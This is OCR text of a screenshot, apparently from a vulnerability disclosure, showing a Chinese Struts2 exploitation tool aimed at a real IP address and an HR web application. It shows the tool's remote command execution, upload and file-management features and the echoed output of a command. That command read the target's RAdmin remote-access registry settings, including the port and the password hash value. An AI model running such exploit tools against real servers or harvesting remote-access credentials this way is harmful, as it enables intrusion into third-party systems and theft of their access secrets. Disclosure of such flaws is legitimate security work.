 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://222.66.109.136:8088/hr/zzbyuangong_all.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters 执行 回显
HKEY_LOCAL_MACHINE\SYSTEM\RAdmin\v2.0\Server\Parameters
NTAuthEnabled REG_BINARY 00000000
Port REG_BINARY 23130000
Timeout REG_BINARY 0A000000
EnableLogFile REG_BINARY 01000000
LogFilePath REG_SZ c:\logfile.txt
FilterIp REG_BINARY 00000000
DisableTrayIcon REG_BINARY 00000000
AutoAllow REG_BINARY 00000000
AskUser REG_BINARY 00000000
EnableEventLog REG_BINARY 01000000
Parameter REG_BINARY DA6C300A4C2ED10B861FE2EED6BE49BB
www.wooyun.org